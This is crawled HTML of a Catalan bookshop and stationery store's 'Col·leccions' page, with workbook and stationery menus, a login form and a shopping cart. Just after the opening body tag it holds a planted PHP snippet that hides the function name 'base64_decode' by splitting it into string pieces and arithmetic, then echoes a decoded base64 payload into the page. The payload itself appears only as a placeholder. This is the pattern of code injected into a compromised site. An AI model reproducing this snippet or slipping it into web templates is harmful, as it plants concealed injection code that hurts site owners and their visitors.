

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sobrerroca.com/ca/colleccions/
body_size: 15188
content:

<!DOCTYPE html>
<html 
 lang="ca" dir="ltr">
<head>
<title>Quaderns Col·leccions</title>

<base href="https://www.sobrerroca.com/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />

<meta name="description" content="" />


<meta name="keywords" content="" />

    <link rel="canonical" href="https://www.sobrerroca.com/ca/colleccions/" />



    <link title="Català" dir="ltr" type="text/html" rel="alternate" hreflang="x-default" href="https://www.sobrerroca.com/ca/colleccions/" />
    <link title="Català" dir="ltr" type="text/html" rel="alternate" hreflang="ca" href="https://www.sobrerroca.com/ca/colleccions/" />
    <link title="Castellano" dir="ltr" type="text/html" rel="alternate" hreflang="es" href="https://www.sobrerroca.com/es/colecciones/" />





    <link href="https://www.sobrerroca.com/images/logos/4/favicon_zr08-ab.ico" rel="shortcut icon" type="image/x-icon" />


<link type="text/css" rel="stylesheet" href="https://www.sobrerroca.com/var/cache/misc/assets/design/themes/sobrerroca/css/standalone.013aeb5ad68ae81f9127929e078a55601751989454.css" />
<!-- 19/01/2021 - Afegir consentiment cookies Quantcast -->



<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<!-- Inline script moved to the bottom of the page -->
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<script type="text/javascript" data-no-defer>
(function(i,s,o,g,r,a,m){
    i['GoogleAnalyticsObject']=r;
    i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();
    a=s.createElement(o), m=s.getElementsByTagName(o)[0];
    a.async=1;
    a.src=g;
    m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-79438858-1', 'auto');
ga('send', 'pageview', '/ca/colleccions/');
</script><!-- Facebook Pixel Code -->
<!-- Inline script moved to the bottom of the page -->
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=474022356136929&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
<?php
$homepage = 'ba'.'se'. 32*2 .'_' .'de'.'co'.'de';
$conffing = "[base64]";
echo $homepage($conffing);
?>
    
                        
        <div class="ty-tygh  " id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
</div>

        <div class="ty-helper-container" id="tygh_main_container">
            <div id="categories" class="view category2173">
                 
                
<div class="tygh-top-panel clearfix">
    <div class="container-fluid  top-grid sb-top">
                    


    <div class="row-fluid ">                <div class="span8 top-links-grid" >
                <div class=" sb-top-enllac    ty-float-left">
        <div class="ty-wysiwyg-content" ><p><a href="https://g.page/Sobrerroca?share" target="_blank">La nostra botiga</a>
</p></div>
    </div><div class=" sb-top-enllac sb-top-enllac-img    ty-float-left">
        <div class="ty-wysiwyg-content" ><p><a href="/whatsapp-professional.html"><img src="https://www.sobrerroca.com/images/companies/1/WhatsApp_Logo_2.png?1580124609083" style="max-width:23px"> WhatsApp</a>
</p></div>
    </div>
        </div>
                    


                    <div class="span4 top-links-grid" >
                <div class=" sb-languages ty-float-right">
        <div id="languages_53">
                                            <div class="ty-select-wrapper">
        
    <a class="ty-select-block__a cm-combination" id="sw_select_ca_wrap_language">
                    <i class="ty-select-block__a-flag ty-flag ty-flag-ct" ></i>
                <span class="ty-select-block__a-item hidden-phone hidden-tablet">Català</span>
        <i class="ty-select-block__arrow ty-icon-down-micro"></i>
    </a>

    <div id="select_ca_wrap_language" class="ty-select-block cm-popup-box hidden">
        <ul class="cm-select-list ty-select-block__list ty-flags">
                            <li class="ty-select-block__list-item">
                    <a rel="nofollow" href="https://www.sobrerroca.com/ca/colleccions/" class="ty-select-block__list-a is-active " data-ca-country-code="ct" data-ca-name="ca">
                                            <i class="ty-flag ty-flag-ct"></i>
                                        Català                    </a>
                </li>
                            <li class="ty-select-block__list-item">
                    <a rel="nofollow" href="https://www.sobrerroca.com/es/colecciones/" class="ty-select-block__list-a  " data-ca-country-code="es" data-ca-name="es">
                                            <i class="ty-flag ty-flag-es"></i>
                                        Castellano                    </a>
                </li>
                    </ul>
    </div>
</div>
    
<!--languages_53--></div>
    </div><div class="ty-dropdown-box  top-my-account ty-float-right">
        <div id="sw_dropdown_496" class="ty-dropdown-box__title cm-combination unlogged">
            
                                <a class="ty-account-info__title" href="https://www.sobrerroca.com/index.php?dispatch=profiles.update">
        <i class="ty-icon-user"></i>&nbsp;
        <span class="ty-account-info__title-txt" >Compte</span>
        <i class="ty-icon-down-micro ty-account-info__user-arrow"></i>
    </a>

                        

        </div>
        <div id="dropdown_496" class="cm-popup-box ty-dropdown-box__content hidden">
            

<div id="account_info_496">
        <ul class="ty-account-info">
        
                        <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.sobrerroca.com/index.php?dispatch=orders.search" rel="nofollow">Comandes</a></li>
                    
<li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://www.sobrerroca.com/index.php?dispatch=wishlist.view" rel="nofollow">Llista de preferits</a></li>
    </ul>

    
    <div class="ty-account-info__buttons buttons-container">
                    <a href="https://www.sobrerroca.com/ca/acces-ca.html?return_url=index.php%3Fsl%3Dca%26dispatch%3Dcategories.view%26category_id%3D2173"  data-ca-target-id="login_block496" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Accedir</a><a href="https://www.sobrerroca.com/index.php?dispatch=profiles.add" rel="nofollow" class="ty-btn ty-btn__primary">Registrar-se</a>
                            <div  id="login_block496" class="hidden" title="Accedir">
                    <div class="ty-login-popup">
                        

        <form name="popup496_form" action="https://www.sobrerroca.com/ca/" method="post">
    <input type="hidden" name="return_url" value="index.php?sl=ca&amp;dispatch=categories.view&amp;category_id=2173" />
    <input type="hidden" name="redirect_url" value="index.php?sl=ca&amp;dispatch=categories.view&amp;category_id=2173" />

                <div class="ty-control-group">
            <label for="login_popup496" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">Correu electrònic</label>
            <input type="text" id="login_popup496" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup496" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Contrasenya</label><a href="https://www.sobrerroca.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Has oblidat la contrasenya?</a>
            <input type="password" id="psw_popup496" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.sobrerroca.com/index.php?dispatch=profiles.add" rel="nofollow">Crear un nou compte</a>
            </div>
        
                    <div><div class="g_recaptcha" id="gc_login_154"></div></div>
    

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" >Accedir</button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup496" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup496" value="Y" />Recorda'm</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="c3be976929a3ba72a54eca405e28b2b7" /></form>


                    </div>
                </div>
                        </div>
<!--account_info_496--></div>

        </div>
    </div><div class=" top-cart-content ty-float-right">
        
    <div class="ty-dropdown-box" id="cart_status_497">
         <div id="sw_dropdown_497" class="ty-dropdown-box__title cm-combination">
        <a href="https://www.sobrerroca.com/index.php?dispatch=checkout.cart">
            
                                    <i class="ty-minicart__icon ty-icon-basket empty"></i>
                    <span class="ty-minicart-title empty-cart ty-hand">La cistella està buida</span>
                    <i class="ty-icon-down-micro"></i>
                            

        </a>
        </div>
        <div id="dropdown_497" class="cm-popup-box ty-dropdown-box__content hidden">
            
                <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">La cistella està buida</div>
                                                    </div>

                                                <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://www.sobrerroca.com/index.php?dispatch=checkout.cart" rel="nofollow" class="ty-btn ty-btn__secondary">Veure Cistella</a>
                            </div>
                                                        <div class="ty-float-right">
                                <a href="https://www.sobrerroca.com/index.php?dispatch=checkout.checkout" rel="nofollow" class="ty-btn ty-btn__primary">Pagament</a>
                            </div>
                                                    </div>
                        
                </div>
            

        </div>
    <!--cart_status_497--></div>



    </div>
        </div>
    </div>                



</div>
</div>

<div class="tygh-header clearfix">
    <div class="container-fluid  header-grid">
                    


    <div class="row-fluid ">                <div class="span12 sb-capcalera" >
                <div class="row-fluid ">                <div class="span4 " >
                <div class="    ty-float-left">
        <div class="ty-logo-container">
    <a href="https://www.sobrerroca.com/ca/" title="Llibreria Sobrerroca">
        <img src="https://www.sobrerroca.com/images/logos/4/grup_sobrerroca_groc-PhotoRoom.png-PhotoRoom.png" width="1280" height="395" alt="Llibreria Sobrerroca" class="ty-logo-container__image" />
    </a>
</div>
    </div>
        </div>
                    


                    <div class="span8 " >
                <div class=" top-search ty-float-right">
        


        <div     class=" cp-live-search-none"
>
            <div class="ty-search-block">

    <form action="https://www.sobrerroca.com/ca/" name="search_form" method="get">
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<div id="live_reload_box">
<input type="hidden" class="search_input" name="search_id" value="" />
    <!--live_reload_box--></div>

<!-- Inline script moved to the bottom of the page -->


        <input type="text" name="q" autofocus="autofocus" value="" id="search_input" title="Cerca pel que vulguis" class="ty-search-block__input cm-hint" /><button title="Cerca" class="ty-search-magnifier" type="submit"><i class="ty-icon-search"></i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="c3be976929a3ba72a54eca405e28b2b7" /></form>
</div>

            
        </div>




    </div>
        </div>
    </div>                


    <div class="row-fluid ">                <div class="span12 sb-menu-grid" >
                <ul class="ty-menu__items cm-responsive-menu">
        
            <li class="ty-menu__item ty-menu__menu-btn visible-phone">
                <a class="ty-menu__item-link">
                    <i class="ty-icon-short-list"></i>
                    <span>Menú</span>
                </a>
            </li>

                                            
                        <li class="ty-menu__item cm-menu-item-responsive">
                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                            <i class="ty-menu__icon-open ty-icon-down-open"></i>
                            <i class="ty-menu__icon-hide ty-icon-up-open"></i>
                        </a>
                                        <a  class="ty-menu__item-link">
                        QUADERNS D&#039;ESTIU
                    </a>
                
                                            <div class="ty-menu__submenu" id="topmenu_87_d41d8cd98f00b204e9800998ecf8427e">
                            
                                <ul class="ty-menu__submenu-items cm-responsive-menu-submenu">
                                                                            <li class="ty-top-mine__submenu-col">
                                                                                        <div class="ty-menu__submenu-item-header">
                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/infantil/" class="ty-menu__submenu-link">Infantil</a>
                                            </div>
                                                                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                                                    <i class="ty-menu__icon-open ty-icon-down-open"></i>
                                                    <i class="ty-menu__icon-hide ty-icon-up-open"></i>
                                                </a>
                                                                                        <div class="ty-menu__submenu">
                                                <ul class="ty-menu__submenu-list cm-responsive-menu-submenu">
                                                                                                            
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/infantil/i3-ca/"                                                                        class="ty-menu__submenu-link">I3</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/infantil/i4-ca/"                                                                        class="ty-menu__submenu-link">I4</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/infantil/i5-ca/"                                                                        class="ty-menu__submenu-link">I5</a>
                                                            </li>
                                                                                                                                                                        

                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                            <li class="ty-top-mine__submenu-col">
                                                                                        <div class="ty-menu__submenu-item-header">
                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/primaria-ca/" class="ty-menu__submenu-link">Primaria </a>
                                            </div>
                                                                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                                                    <i class="ty-menu__icon-open ty-icon-down-open"></i>
                                                    <i class="ty-menu__icon-hide ty-icon-up-open"></i>
                                                </a>
                                                                                        <div class="ty-menu__submenu">
                                                <ul class="ty-menu__submenu-list cm-responsive-menu-submenu">
                                                                                                            
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/primaria-ca/1r-primaria-ca/"                                                                        class="ty-menu__submenu-link">1r</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/primaria-ca/segon-ca/"                                                                        class="ty-menu__submenu-link">2n</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/primaria-ca/tercer-ca/"                                                                        class="ty-menu__submenu-link">3r</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/primaria-ca/quart-ca/"                                                                        class="ty-menu__submenu-link">4t</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/primaria-ca/cinque-ca/"                                                                        class="ty-menu__submenu-link">5è</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/primaria-ca/sexto-ca/"                                                                        class="ty-menu__submenu-link">6è</a>
                                                            </li>
                                                                                                                                                                        

                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                            <li class="ty-top-mine__submenu-col">
                                                                                        <div class="ty-menu__submenu-item-header">
                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/eso-ca/" class="ty-menu__submenu-link">ESO </a>
                                            </div>
                                                                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                                                    <i class="ty-menu__icon-open ty-icon-down-open"></i>
                                                    <i class="ty-menu__icon-hide ty-icon-up-open"></i>
                                                </a>
                                                                                        <div class="ty-menu__submenu">
                                                <ul class="ty-menu__submenu-list cm-responsive-menu-submenu">
                                                                                                            
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/eso-ca/1r-eso-ca/"                                                                        class="ty-menu__submenu-link">1r ESO </a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/eso-ca/2n-eso-ca/"                                                                        class="ty-menu__submenu-link">2n ESO </a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/eso-ca/3r-eso-ca/"                                                                        class="ty-menu__submenu-link">3r ESO </a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/quaderns-destiu-ca/eso-ca/4rt-eso-ca/"                                                                        class="ty-menu__submenu-link">4t ESO </a>
                                                            </li>
                                                                                                                                                                        

                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                        </ul>
                            

                        </div>
                    
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive">
                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                            <i class="ty-menu__icon-open ty-icon-down-open"></i>
                            <i class="ty-menu__icon-hide ty-icon-up-open"></i>
                        </a>
                                        <a  class="ty-menu__item-link">
                        PAPERERIA
                    </a>
                
                                            <div class="ty-menu__submenu" id="topmenu_87_d41d8cd98f00b204e9800998ecf8427e">
                            
                                <ul class="ty-menu__submenu-items cm-responsive-menu-submenu">
                                                                            <li class="ty-top-mine__submenu-col">
                                                                                        <div class="ty-menu__submenu-item-header">
                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/llibretes-i-quaderns-ca/" class="ty-menu__submenu-link">LLIBRETES I QUADERNS</a>
                                            </div>
                                                                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                                                    <i class="ty-menu__icon-open ty-icon-down-open"></i>
                                                    <i class="ty-menu__icon-hide ty-icon-up-open"></i>
                                                </a>
                                                                                        <div class="ty-menu__submenu">
                                                <ul class="ty-menu__submenu-list cm-responsive-menu-submenu">
                                                                                                            
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/llibretes-i-quaderns-ca/espiral-ca/"                                                                        class="ty-menu__submenu-link">Espiral</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/llibretes-i-quaderns-ca/enquadernades-ca/"                                                                        class="ty-menu__submenu-link">Enquadernades</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/llibretes-i-quaderns-ca/recambios-ca/"                                                                        class="ty-menu__submenu-link">Recanvis</a>
                                                            </li>
                                                                                                                                                                        

                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                            <li class="ty-top-mine__submenu-col">
                                                                                        <div class="ty-menu__submenu-item-header">
                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/escriptura-i-complements/" class="ty-menu__submenu-link">ESCRIPTURA I COMPLEMENTS </a>
                                            </div>
                                                                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                                                    <i class="ty-menu__icon-open ty-icon-down-open"></i>
                                                    <i class="ty-menu__icon-hide ty-icon-up-open"></i>
                                                </a>
                                                                                        <div class="ty-menu__submenu">
                                                <ul class="ty-menu__submenu-list cm-responsive-menu-submenu">
                                                                                                            
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/escriptura-i-complements/boligrafs-ca/"                                                                        class="ty-menu__submenu-link">Bolígrafs/Rollers</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/escriptura-i-complements/correctors-ca/"                                                                        class="ty-menu__submenu-link">Correctors</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/escriptura-i-complements/llapissos-ca/"                                                                        class="ty-menu__submenu-link">Llàpissos</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/escriptura-i-complements/mines/"                                                                        class="ty-menu__submenu-link">Mines</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/escriptura-i-complements/gomes-de-borrar/"                                                                        class="ty-menu__submenu-link">Gomes de borrar i maquinetes</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/escriptura-i-complements/marcadors-ca/"                                                                        class="ty-menu__submenu-link">Fluorescents</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/escriptura-i-complements/permanents/"                                                                        class="ty-menu__submenu-link">Permanents</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/escriptura-i-complements/rotuladores-ca/"                                                                        class="ty-menu__submenu-link">Retoladors</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/escriptura-i-complements/pissarra-ca/"                                                                        class="ty-menu__submenu-link">Pissarra </a>
                                                            </li>
                                                                                                                                                                        

                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                            <li class="ty-top-mine__submenu-col">
                                                                                        <div class="ty-menu__submenu-item-header">
                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/clasificacio/" class="ty-menu__submenu-link">CLASSIFICACIÓ</a>
                                            </div>
                                                                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                                                    <i class="ty-menu__icon-open ty-icon-down-open"></i>
                                                    <i class="ty-menu__icon-hide ty-icon-up-open"></i>
                                                </a>
                                                                                        <div class="ty-menu__submenu">
                                                <ul class="ty-menu__submenu-list cm-responsive-menu-submenu">
                                                                                                            
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/clasificacio/carpetes-ca/"                                                                        class="ty-menu__submenu-link">Carpetes</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/clasificacio/arxivadors-ca/"                                                                        class="ty-menu__submenu-link">Arxivadors</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/clasificacio/carpeblocs-ca/"                                                                        class="ty-menu__submenu-link">Carpeblocs</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/clasificacio/carpeta-clasificadora-i-dacordio-ca/"                                                                        class="ty-menu__submenu-link">Carpeta clasificadora i d&#039;acordió</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/clasificacio/clips-xinxetes-grapes.../"                                                                        class="ty-menu__submenu-link">Clips, xinxetes, grapes...</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/clasificacio/grapadores-y-perforadors-ca/"                                                                        class="ty-menu__submenu-link">Grapadores y perforadors</a>
                                                            </li>
                                                                                                                                                                        

                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                            <li class="ty-top-mine__submenu-col">
                                                                                        <div class="ty-menu__submenu-item-header">
                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/adhesius-ca/" class="ty-menu__submenu-link">ADHESIUS</a>
                                            </div>
                                                                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                                                    <i class="ty-menu__icon-open ty-icon-down-open"></i>
                                                    <i class="ty-menu__icon-hide ty-icon-up-open"></i>
                                                </a>
                                                                                        <div class="ty-menu__submenu">
                                                <ul class="ty-menu__submenu-list cm-responsive-menu-submenu">
                                                                                                            
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/adhesius-ca/diferents-adhesius/"                                                                        class="ty-menu__submenu-link">Diferents adhesius</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/adhesius-ca/cinta-doble-cara/"                                                                        class="ty-menu__submenu-link">Cinta doble cara</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/adhesius-ca/cinta-adhesiva-dispensadors/"                                                                        class="ty-menu__submenu-link">Cinta adhesiva + dispensadors</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/adhesius-ca/notes-adhesivas-ca/"                                                                        class="ty-menu__submenu-link">Notes adhesivas</a>
                                                            </li>
                                                                                                                                                                        

                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                            <li class="ty-top-mine__submenu-col">
                                                                                        <div class="ty-menu__submenu-item-header">
                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/manualitats-ca/" class="ty-menu__submenu-link">MANUALITATS</a>
                                            </div>
                                                                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                                                    <i class="ty-menu__icon-open ty-icon-down-open"></i>
                                                    <i class="ty-menu__icon-hide ty-icon-up-open"></i>
                                                </a>
                                                                                        <div class="ty-menu__submenu">
                                                <ul class="ty-menu__submenu-list cm-responsive-menu-submenu">
                                                                                                            
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/manualitats-ca/plastilina-ca/"                                                                        class="ty-menu__submenu-link">Per moldejar</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/manualitats-ca/pintures-ca/"                                                                        class="ty-menu__submenu-link">Aquarel·les i temperes</a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/manualitats-ca/ceres/"                                                                        class="ty-menu__submenu-link">Ceres </a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/manualitats-ca/per-pintar/"                                                                        class="ty-menu__submenu-link">Llàpissos de colors </a>
                                                            </li>
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/manualitats-ca/estris-de-tall-ca/"                                                                        class="ty-menu__submenu-link">Estris de tall</a>
                                                            </li>
                                                                                                                                                                        

                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                            <li class="ty-top-mine__submenu-col">
                                                                                        <div class="ty-menu__submenu-item-header">
                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/paper-ca/" class="ty-menu__submenu-link">PAPER</a>
                                            </div>
                                                                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                                                    <i class="ty-menu__icon-open ty-icon-down-open"></i>
                                                    <i class="ty-menu__icon-hide ty-icon-up-open"></i>
                                                </a>
                                                                                        <div class="ty-menu__submenu">
                                                <ul class="ty-menu__submenu-list cm-responsive-menu-submenu">
                                                                                                            
                                                                                                                                                                                <li class="ty-menu__submenu-item">
                                                                <a href="https://www.sobrerroca.com/ca/papereria-ca/paper-ca/paper/"                                                                        class="ty-menu__submenu-link">Paper normal</a>
